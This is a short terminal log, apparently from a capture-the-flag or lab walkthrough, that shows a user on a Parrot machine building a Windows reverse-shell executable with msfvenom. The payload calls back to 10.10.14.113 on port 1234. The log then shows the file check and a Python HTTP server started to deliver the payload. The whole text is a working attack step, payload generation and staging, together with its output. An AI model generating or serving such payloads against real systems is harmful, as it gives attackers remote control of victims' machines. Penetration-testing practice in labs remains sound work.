 cristi075@parrot ~/worker msfvenom -p windows/shell/reverse_tcp lhost=10.10.14.113 lport=1234 -f exe > test.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
cristi075@parrot ~/worker file test.exe
test.exe: PE32 executable (GUI) Intel 80386, for MS Windows
cristi075@parrot ~/worker python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...